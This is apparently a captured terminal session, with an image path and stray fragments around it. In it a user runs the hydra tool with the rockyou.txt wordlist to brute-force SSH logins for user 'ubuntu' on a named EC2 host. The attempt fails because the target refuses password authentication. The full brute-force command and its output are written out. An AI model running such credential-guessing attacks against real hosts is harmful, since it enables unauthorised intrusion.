 [ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
^Z[1]   Killed                  hydra -l ubuntu -P rockyou.txt ssh://ec2-50-19-198-65.compute-1.amazonaws.com
[4]+  Stopped                 hydra -l ubuntu -P rockyou.txt ssh://ec2-50-19-198-65.compute-1.amazonaws.com
ubuntu@ip-10-192-11-254:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-50-19-198-65.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-12-07 07:16:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-50-19-198-65.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.49:22/ does not support password authentication.
ubuntu@ip-10-192-11-254:~$
talog
Platform